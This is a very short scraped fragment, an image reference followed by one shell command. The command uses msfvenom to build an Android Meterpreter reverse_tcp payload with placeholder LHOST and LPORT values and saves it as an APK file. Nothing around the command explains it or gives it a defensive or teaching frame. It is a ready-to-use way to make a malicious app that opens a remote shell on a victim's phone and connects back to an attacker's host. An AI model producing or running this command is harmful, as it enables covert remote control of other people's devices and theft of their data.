 msfvenom –p android/meterpreter/reverse_tcp LHOST={ip} LPORT={port} R > ~/fuck.apk